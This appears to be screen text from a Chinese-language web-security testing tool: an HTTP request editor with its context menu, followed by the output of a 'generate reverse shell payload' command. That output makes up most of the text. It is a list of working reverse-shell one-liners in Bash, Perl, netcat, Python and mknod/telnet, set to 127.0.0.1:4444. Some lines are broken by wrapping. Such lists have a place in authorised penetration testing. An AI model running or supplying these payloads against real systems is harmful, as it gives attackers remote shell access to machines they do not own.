 Request
1 POST / HTTP/1.1
2 Content-Type: application/json
3 Host ? : 127.0.0.1
4
5 {"key": "value"
字体大小
显示换行符
编码
解码
HTTP数据包变形
自定义HTTP数据包变形
自定义右键菜单执行
插入标签/字典
复制为 URL
复制 curl 命令
复制为 CSRF PoC
浏览器中打开
下载 Body
智能自动解码（Inspector）
发送到 WebFuzzer
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
生成反弹 Shell Payload
AI编码检测
执行结果
1 # Bash Linux
2 bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
3
4 # Perl
5 perl -e 'use Socket;$i="127.0.0.1";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname
("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/sh -i");};'
6 perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"127.0.0.1:4444");
STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
7
8 # NC
nc -e /bin/sh 127.0.0.1 4444
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f
# Python -C
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
connect(("127.0.0.1",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/sh","-i"]);'
13 python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',
4444))\nwhile 1:  proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read()
\")"
14
15 # mknod
16 mknod backpipe p && telnet 127.0.0.1 4444 0<backpipe | /bin/bash 1>backpipe
17